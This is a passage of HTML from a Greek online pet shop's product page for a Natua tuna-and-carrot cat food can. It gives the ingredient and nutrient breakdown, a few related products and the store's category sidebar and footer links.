		<button type="submit" name="add-to-cart" value="2009444245" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Κατηγορία: <a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/natua/" rel="tag">Natua</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Περιγραφή					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Αξιολογήσεις (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Περιγραφή</h2>

<p>Συμπληρωματική κονσέρβα γάτας με τόνο και καρότο natua</p>
<p>ΣΥΝΘΕΣΗ: Τόνος 54%,  καρότο 4% , Ρύζι 1,5%<br />
ΑΝΑΛΥΤΙΚΑ ΣΥΣΤΑΤΙΚΑ: Ακατέργαστη πρωτεΐνη 13%, ακατέργαστο λίπος 0,5%, ακατέργαστη τέφρα 1%, ακατέργαστες ίνες 0,5%, υγρασία 83%</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Αξιολογήσεις		</h2>

					<p class="woocommerce-noreviews">Δεν υπάρχει καμία αξιολόγηση ακόμη.</p>
			</div>

			<p class="woocommerce-verification-required">Μόνο συνδεδεμένοι πελάτες που έχουν αγοράσει αυτό το προϊόν μπορούν να αφήσουν μία αξιολόγηση.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Σχετικά προϊόντα</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-2009444316 status-publish first instock product_cat-gata product_cat-konserves-gatas product_cat-natua has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/natua-cat-tonnetto-papaya-jelly-85gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2022/06/Natua-Cat-tonnetto-papaya-jelly-85gr-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Natua Cat Τόνος με παπάγια σε ζελέ 85gr" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2022/06/Natua-Cat-tonnetto-papaya-jelly-85gr-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2022/06/Natua-Cat-tonnetto-papaya-jelly-85gr-100x100.jpg 100w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009444316" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009444316" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009444316" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Natua Cat Τόνος με παπάγια σε ζελέ 85gr&rdquo;" rel="nofollow" data-success_message="&ldquo;Natua Cat Τόνος με παπάγια σε ζελέ 85gr&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009444316" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Natua Cat Τόνος με παπάγια σε ζελέ 85gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-2009444308 status-publish instock product_cat-gata product_cat-konserves-gatas product_cat-natua has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/natua-cat-tonnetto-manzo-jelly-85gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2022/06/Natua-Cat-tonnetto-con-manzo-jelly-85gr-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Natua Cat tonnetto con manzo jelly 85gr τονοσ μοσχαρι σε ζελε φιλετο γατας πετοπωλειον" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2022/06/Natua-Cat-tonnetto-con-manzo-jelly-85gr-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2022/06/Natua-Cat-tonnetto-con-manzo-jelly-85gr-100x100.jpg 100w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009444308" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009444308" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009444308" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Natua Cat Τόνος με μοσχάρι σε ζελέ 85gr&rdquo;" rel="nofollow" data-success_message="&ldquo;Natua Cat Τόνος με μοσχάρι σε ζελέ 85gr&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009444308" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Natua Cat Τόνος με μοσχάρι σε ζελέ 85gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-2009444236 status-publish last instock product_cat-natua has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/natua-broth-cat-tonno-85gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2022/06/Natua-Tonno-broth-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Natua Tonno broth ζωμο φιλετο τονος πετοπωλειον" decoding="async" loading="lazy" srcset="https://www.petopoleion.gr/wp-content/uploads/2022/06/Natua-Tonno-broth-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2022/06/Natua-Tonno-broth-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009444236" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009444236" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009444236" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Natua Cat Τόνος σε ζωμό 85gr&rdquo;" rel="nofollow" data-success_message="&ldquo;Natua Cat Τόνος σε ζωμό 85gr&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009444236" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Natua Cat Τόνος σε ζωμό 85gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="Περισσότερα προϊόντα">
							<a href="https://www.petopoleion.gr/product/natua-broth-cat-tonno-con-orata-85gr/" rel="prev">
					<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2022/06/NATUA-TONNO-CON-ORATA-BROTH-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NATUA TONNO CON ORATA BROTH ΦΙΛΕΤΟ ΤΟΝΟΣ ΣΕ ΖΩΜΟ ΓΑΤΑΣ" loading="lazy" />					<span class="storefront-product-pagination__title">Natua Cat Τόνος με Τσιπούρα σε ζωμό 85gr</span>
				</a>
			
							<a href="https://www.petopoleion.gr/product/natua-broth-cat-pollo-85gr/" rel="next">
					<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2022/06/Tin-Can-Mockup-Polllo-Pettto-E-Coscia-2-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="natua konserva gatas kotopoulo" loading="lazy" />					<span class="storefront-product-pagination__title">Natua Cat Κοτόπουλο σε ζωμό 85gr</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Κατηγορίες προϊόντων</span><ul class="product-categories"><li class="cat-item cat-item-6 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a><ul class='children'>
<li class="cat-item cat-item-992"><a href="https://www.petopoleion.gr/product-category/gata/sintrivania-kai-automates-potistres/">Συντριβάνια και Αυτόματες Ποτίστρες</a></li>
<li class="cat-item cat-item-24"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/">Ξηρά Τροφή Γάτας</a></li>
<li class="cat-item cat-item-865"><a href="https://www.petopoleion.gr/product-category/gata/%ce%ba%cf%81%ce%b5%ce%bc%ce%bf%cf%8d%ce%bb%ce%b5%cf%82-%ce%b3%ce%b1%cf%84%ce%b1%cf%82/">Κρέμες και Σούπες Γατας</a></li>
<li class="cat-item cat-item-25 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/">Υγρή Τροφή Γάτας - Kονσερβες</a>	<ul class='children'>
<li class="cat-item cat-item-991"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/first-class/">First Class</a></li>
<li class="cat-item cat-item-993"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/calibra/">Calibra</a></li>
<li class="cat-item cat-item-994"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/hygge/">Hygge</a></li>
<li class="cat-item cat-item-996"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/caviara/">Caviara</a></li>
<li class="cat-item cat-item-982"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/gimcat/">Gimcat</a></li>
<li class="cat-item cat-item-568"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/schesir/">Schesir</a></li>
<li class="cat-item cat-item-600"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/trainer/">Trainer</a></li>
<li class="cat-item cat-item-736"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/equilibria/">Equilibria</a></li>
<li class="cat-item cat-item-884"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/rafi/">Rafi</a></li>
<li class="cat-item cat-item-570"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/fish4cats-konserves-gatas/">Fish4Cats</a></li>
<li class="cat-item cat-item-602"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/wellness-core/">Wellness Core</a></li>
<li class="cat-item cat-item-738"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/whiskas/">Whiskas</a></li>
<li class="cat-item cat-item-825"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/amanova/">Amanova</a></li>
<li class="cat-item cat-item-885"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/delidrink/">Delidrink</a></li>
<li class="cat-item cat-item-572"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/natural-greatness-konserves-gatas/">Natural Greatness</a></li>
<li class="cat-item cat-item-770"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/dolina-noteci/">Dolina Noteci</a></li>
<li class="cat-item cat-item-827"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/wellfed/">Wellfed</a></li>
<li class="cat-item cat-item-867"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/natural-code/">Natural Code</a></li>
<li class="cat-item cat-item-964"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/granatapet/">GranataPet</a></li>
<li class="cat-item cat-item-462"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/%ce%ba%ce%bb%ce%b9%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%bf%ce%bd%cf%83%ce%ad%cf%81%ce%b2%ce%b5%cf%82/">Κλινικές κονσέρβες</a></li>
<li class="cat-item cat-item-542"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/applaws-konserves-gatas/">Applaws</a></li>
<li class="cat-item cat-item-574"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/matisse/">Matisse</a></li>
<li class="cat-item cat-item-614"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/little-big-paws/">Little Big Paws</a></li>
<li class="cat-item cat-item-771"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/dr-clauder/">Dr Clauder</a></li>
<li class="cat-item cat-item-828"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/plaisir/">Plaisir</a></li>
<li class="cat-item cat-item-981"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/sanabelle-konserves-gatas/">Sanabelle</a></li>
<li class="cat-item cat-item-544"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/canagan-konserves-gatas/">Canagan</a></li>
<li class="cat-item cat-item-772"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/reflex-konserves-gatas/">Reflex</a></li>
<li class="cat-item cat-item-546"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/lilys-kitchen-konserves-gatas/">Lily's Kitchen</a></li>
<li class="cat-item cat-item-578"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/4-seasons/">4 Seasons</a></li>
<li class="cat-item cat-item-632"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/happy-cat/">Happy Cat</a></li>
<li class="cat-item cat-item-696"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/meowing-heads-konserves-gatas/">Meowing Heads</a></li>
<li class="cat-item cat-item-548"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/miamor/">Miamor</a></li>
<li class="cat-item cat-item-580"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/stuzzy-cat/">Stuzzy Cat</a></li>
<li class="cat-item cat-item-774"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/mhims/">Mhims</a></li>
<li class="cat-item cat-item-794"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/josicat/">Josicat</a></li>
<li class="cat-item cat-item-833"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/almo/">Almo</a></li>
<li class="cat-item cat-item-968"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/macs/">Mac's</a></li>
<li class="cat-item cat-item-775"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/optimeal/">Optimeal</a></li>
<li class="cat-item cat-item-834"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/naturo/">Naturo</a></li>
<li class="cat-item cat-item-911"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/fisi/">Fisi</a></li>
<li class="cat-item cat-item-969"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/pawsome/">Pawsome</a></li>
<li class="cat-item cat-item-552"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/nuevo/">Nuevo</a></li>
<li class="cat-item cat-item-584"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/royal-canin/">Royal Canin</a></li>
<li class="cat-item cat-item-776"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/poesie/">Poesie</a></li>
<li class="cat-item cat-item-554"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/leonardo/">Leonardo</a></li>
<li class="cat-item cat-item-586"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/%ce%ba%ce%bb%ce%b9%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b4%ce%af%ce%b1%ce%b9%cf%84%ce%b1/">Κλινική δίαιτα</a></li>
<li class="cat-item cat-item-710"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/pro-plan/">Pro Plan</a></li>
<li class="cat-item cat-item-876"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/prochoice/">ProChoice</a></li>
<li class="cat-item cat-item-971"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/kitty-cat/">kitty Cat</a></li>
<li class="cat-item cat-item-556"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/princess/">Princess</a></li>
<li class="cat-item cat-item-588"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/carnilove-konserves-gatas/">Carnilove</a></li>
<li class="cat-item cat-item-712"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/brit/">Brit</a></li>
<li class="cat-item cat-item-801"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/voskes/">Voskes</a></li>
<li class="cat-item cat-item-837"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/sheba/">Sheba</a></li>
<li class="cat-item cat-item-558"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/oasy/">Oasy</a></li>
<li class="cat-item cat-item-590"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/aatu-konserves-gatas/">Aatu</a></li>
<li class="cat-item cat-item-838 current-cat"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/natua/">Natua</a></li>
<li class="cat-item cat-item-878"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/pure-life-konserves-gatas/">Pure Life</a></li>
<li class="cat-item cat-item-718"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/gourmet/">Gourmet</a></li>
<li class="cat-item cat-item-803"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/shelma-konserves-gatas/">Shelma</a></li>
<li class="cat-item cat-item-879"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/lucky-lou/">Lucky Lou</a></li>
<li class="cat-item cat-item-562"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/natures-menu/">Nature's Menu</a></li>
<li class="cat-item cat-item-594"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/bozita/">Bozita</a></li>
<li class="cat-item cat-item-805"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/prima-cat/">Prima Cat</a></li>
<li class="cat-item cat-item-862"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/raw-paleo/">Raw Paleo</a></li>
<li class="cat-item cat-item-880"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/bundy/">Bundy</a></li>
<li class="cat-item cat-item-564"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/schmusy/">Schmusy</a></li>
<li class="cat-item cat-item-596"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/mjau/">Mjau</a></li>
<li class="cat-item cat-item-843"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/profine/">Profine</a></li>
<li class="cat-item cat-item-863"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/monge/">Monge</a></li>
<li class="cat-item cat-item-900"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/catz-finefood-bio/">Catz FineFood Bio</a></li>
<li class="cat-item cat-item-566"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/animonda/">Animonda</a></li>
<li class="cat-item cat-item-598"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/cat-menu/">Cat Menu</a></li>
<li class="cat-item cat-item-734"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/nd-konserves-gatas/">N&amp;D</a></li>
<li class="cat-item cat-item-864"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/sams-field-konserves-gatas/">Sam's Field</a></li>
<li class="cat-item cat-item-882"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/egeo/">Egeo</a></li>
<li class="cat-item cat-item-933"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/refine/">Refine</a></li>
<li class="cat-item cat-item-977"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/grandorf-konserves-gatas/">Grandorf</a></li>
	</ul>
</li>
<li class="cat-item cat-item-26"><a href="https://www.petopoleion.gr/product-category/gata/ammos-gatas/">Άμμος Γάτας</a></li>
<li class="cat-item cat-item-27"><a href="https://www.petopoleion.gr/product-category/gata/paixnidia-gatas/">Παιχνίδια Γατας</a></li>
<li class="cat-item cat-item-44"><a href="https://www.petopoleion.gr/product-category/gata/kliniki-diaita-gatas/">Κλινική Δίαιτα</a></li>
<li class="cat-item cat-item-965"><a href="https://www.petopoleion.gr/product-category/gata/%cf%87%ce%ac%cf%81%cf%84%ce%b9%ce%bd%ce%b1-%ce%bf%ce%bd%cf%85%cf%87%ce%bf%ce%b4%cf%81%cf%8c%ce%bc%ce%b9%ce%b1/">Χάρτινα Ονυχοδρόμια</a></li>
<li class="cat-item cat-item-28"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li class="cat-item cat-item-472"><a href="https://www.petopoleion.gr/product-category/gata/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%b7-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%ce%b3%ce%b1%cf%84%ce%b1%cf%82/">Οδοντικη Υγιεινή Γατας</a></li>
<li class="cat-item cat-item-29"><a href="https://www.petopoleion.gr/product-category/gata/snack-gatas/">Σνακ - Λιχουδιές</a></li>
<li class="cat-item cat-item-30"><a href="https://www.petopoleion.gr/product-category/gata/127103/">Καλάθια Μεταφοράς</a></li>
<li class="cat-item cat-item-31"><a href="https://www.petopoleion.gr/product-category/gata/ammolekanes/">Αμμολεκάνες</a></li>
<li class="cat-item cat-item-32"><a href="https://www.petopoleion.gr/product-category/gata/taistres-potistres-gatas/">Μπολακια , Ταίστρες και Ποτίστρες Γάτας</a></li>
<li class="cat-item cat-item-33"><a href="https://www.petopoleion.gr/product-category/gata/vitamines-kai-simpliromata/">Συμπληρώματα Διατροφής και Βιταμίνες για γάτες</a></li>
<li class="cat-item cat-item-34"><a href="https://www.petopoleion.gr/product-category/gata/xtenes-gatas/">Χτένες</a></li>
<li class="cat-item cat-item-895"><a href="https://www.petopoleion.gr/product-category/gata/cbd/">CBD</a></li>
<li class="cat-item cat-item-35"><a href="https://www.petopoleion.gr/product-category/gata/eidi-ygieinis-gatas/">Είδη υγιεινής της γάτας</a></li>
<li class="cat-item cat-item-36"><a href="https://www.petopoleion.gr/product-category/gata/perilaimia-gatas/">Περιλαίμια και κολάρα γάτας</a></li>
<li class="cat-item cat-item-37"><a href="https://www.petopoleion.gr/product-category/gata/catnip/">Catnip</a></li>
<li class="cat-item cat-item-39"><a href="https://www.petopoleion.gr/product-category/gata/dixty-prostasias/">Δίχτυα Προστασίας</a></li>
<li class="cat-item cat-item-23"><a href="https://www.petopoleion.gr/product-category/gata/onyxodromia-gatas/">Ονυχοδρόμια και Γατόδεντρα</a></li>
</ul>
</li>
<li class="cat-item cat-item-7"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li class="cat-item cat-item-8"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li class="cat-item cat-item-9"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li class="cat-item cat-item-13"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια και Μαξιλάρες</a></li>
<li class="cat-item cat-item-22"><a href="https://www.petopoleion.gr/product-category/204663/">Συμπληρώματα Διατροφής για Γάτες και Σκύλους</a></li>
<li class="cat-item cat-item-809"><a href="https://www.petopoleion.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ad%cf%82-%cf%81%ce%bf%cf%8d%cf%87%cf%89%ce%bd/">Προσφορές Ρούχων</a></li>
<li class="cat-item cat-item-10"><a href="https://www.petopoleion.gr/product-category/124164/">Τρωκτικά</a></li>
<li class="cat-item cat-item-60"><a href="https://www.petopoleion.gr/product-category/portakia/">Πορτάκια</a></li>
<li class="cat-item cat-item-886"><a href="https://www.petopoleion.gr/product-category/xristougenniatika/">Χριστουγεννιάτικα</a></li>
<li class="cat-item cat-item-12"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li class="cat-item cat-item-14"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες και Κλουβιά μεταφοράς</a></li>
<li class="cat-item cat-item-15"><a href="https://www.petopoleion.gr/product-category/xtenes-nyxokoptes/">Χτένες και Νυχοκόπτες</a></li>
<li class="cat-item cat-item-17"><a href="https://www.petopoleion.gr/product-category/katharistika-kai-roller/">Καθαριστικά και Roller</a></li>
<li class="cat-item cat-item-18"><a href="https://www.petopoleion.gr/product-category/170816/">Δώρα για φιλόζωους!</a></li>
<li class="cat-item cat-item-19"><a href="https://www.petopoleion.gr/product-category/177923/">Είδη υγιεινής για σκύλους και γάτες</a></li>
</ul></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-2 fix">
									<div class="block footer-widget-1">
						<div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png" alt="" class="wp-image-2009382796" width="360" height="140" srcset="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png 360w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-300x117.png 300w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-77x30.png 77w" sizes="auto, (max-width: 360px) 100vw, 360px" /></figure>
</div><div id="pages-5" class="widget widget_pages"><span class="gamma widget-title">Σελίδες</span>
			<ul>
				<li class="page_item page-item-2009379002"><a href="https://www.petopoleion.gr/about-us/">About Us &#8211; Petopoleion</a></li>
<li class="page_item page-item-2009400038"><a href="https://www.petopoleion.gr/">Pet shop Petopoleion</a></li>
<li class="page_item page-item-2009378857"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές και Παραδόσεις</a></li>
<li class="page_item page-item-2009378861"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
<li class="page_item page-item-2009378881"><a href="https://www.petopoleion.gr/kalathi/">Καλάθι</a></li>
<li class="page_item page-item-2009378883"><a href="https://www.petopoleion.gr/oloklirosi-paraggelias/">Ολοκλήρωση Παραγγελίας</a></li>
<li class="page_item page-item-2009379353"><a href="https://www.petopoleion.gr/oroi-kai-proypotheseis/">Όροι και Προϋποθέσεις</a></li>
<li class="page_item page-item-2009399780 current_page_parent"><a href="https://www.petopoleion.gr/petopoleion/">Πετοπωλείον</a></li>
<li class="page_item page-item-2009378859"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li class="page_item page-item-2009378882"><a href="https://www.petopoleion.gr/sindesi/">Σύνδεση</a></li>
			</ul>

			</div><div id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.petopoleion.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>					</div>
											<div class="block footer-widget-2">
						
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<span class="gamma widget-title">Πρόσφατα άρθρα</span>
		<ul>
											<li>
					<a href="https://www.petopoleion.gr/gata-synithisei-onyxodromio/">Πώς να κάνετε τη γάτα σας να λατρέψει το ονυχοδρόμιο της</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%ba%ce%b1%cf%84%ce%bd%ce%b9%cf%80-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%cf%85-matatabi-%cf%83%ce%b5-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac/">Η χρήση του κατνιπ και του matatabi σε αξεσουάρ και παιχνίδια γάτας</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/sintrivania-kai-aytomates-potistres-gia-gates-kai-skylous/">Συντριβάνια και Αυτόματες Ποτίστρες για γάτες και σκύλους: Ένα αξεσουάρ απαραίτητο για την ευζωία τους</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%af%ce%b4%ce%b9%ce%bf-%ce%b6%ce%ad%cf%83%cf%84%ce%b7-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9/">Προστατεύστε τους Τετράποδους Φίλους σας το Καλοκαίρι</a>
									</li>
											<li>
